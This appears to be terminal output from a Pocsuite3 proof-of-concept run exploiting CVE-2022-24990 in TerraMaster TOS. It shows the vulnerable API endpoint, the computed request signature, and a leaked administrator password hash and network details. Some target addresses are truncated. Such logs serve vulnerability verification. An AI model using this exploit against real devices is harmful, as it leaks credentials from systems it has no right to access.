 peiqi@192 PeiQi-WiKi-Book % pocsuite -u -r '/Users/peiqi/Documents/GitHub/PeiQi-WIKI-PocSuite3/POC/Web应用漏洞/TerraMaster/TerraMaster TOS 信息泄漏漏洞 CVE-2022-24990.py'
{1.8.9-95f870f}
Pocsuite3
https://pocsuite.org
[*] starting at 16:22:17
[16:22:17] [INFO] loading PoC script '/Users/peiqi/Documents/GitHub/PeiQi-WIKI-PocSuite3/POC/Web应用漏洞/TerraMaster/TerraMaster TOS 信息泄漏漏洞 CVE-2022-24990.py'
[16:22:17] [INFO] pocsusite got a total of 1 tasks
[16:22:17] [INFO] running poc:'TerraMaster TOS 信息泄漏漏洞 CVE-2022-24990' target '
[16:22:17] [+] URL : http:/ 1/module/api.php?mobile/webNasIPS
[16:22:17] [+] Mac : 6c:bf:b5:01:61:30
[16:22:17] [+] Pwd : $1$hq6UR8XW$ti.QT5f9wQQg1PcJFWdub/
[16:22:17] [+] Time : 1647678138
[16:22:17] [+] tos_encrypt_str : 016130
[16:22:17] [+] hash : 0161301647678138
[16:22:17] [+] sign : e856010781d0efd904d57ac40517859c
[16:22:17] [+] Response : {"code":true,"msg":"webNasIPS successful","data":"NOTIFY Message\nIFC \nPWD:$1$hq6UR8XW$ti.QT5f9wQQg1PcJFWdub/\nSAT:1\nDAT:[{\"hostname\":\"TNAS-016130\",\"firmware\":\"TOS3_S2.0
_4.0.00\"},{\"network\":\"eth0\",\"ip\":\"192.168.50.249\",\"mask\":\"255.255.254.0\",\"mac\":\"6c:bf:b5:01:61:30\"},{\"service\":[{\"name\":\"http_ssl\",\"url\":\"\",\"port\":\"5443\"},{\"name\":\"http\",\"url\":\"1.71
\",\"port\":\"8181\"},{\"name\":\"sys\",\"url\":\ \",\"port\":\"8181\"},{\"name\":\"channel\",\"url\":\"\",\"port\":0},{\"name\":\"pt\",\"url\":\"\",\"port\":0},{\"name\":\"ftp\",\"url\":\"
\",\"port\":21},{\"name\":\"web_dav\",\"url\":\"\",\"port\":0},{\"name\":\"smb\",\"url\":\"\",\"port\":0}]}]","time":0.4285900592803955}
[16:22:17] [INFO] Scan completed,ready to print
| target-url | poc-name | poc-id | component | version | status |
| http:/ | TerraMaster TOS 信息泄漏漏洞 CVE-2022-24990 | 1 | TerraMaster TOS | * | success |
success : 1 / 1
[*] shutting down at 16:22:17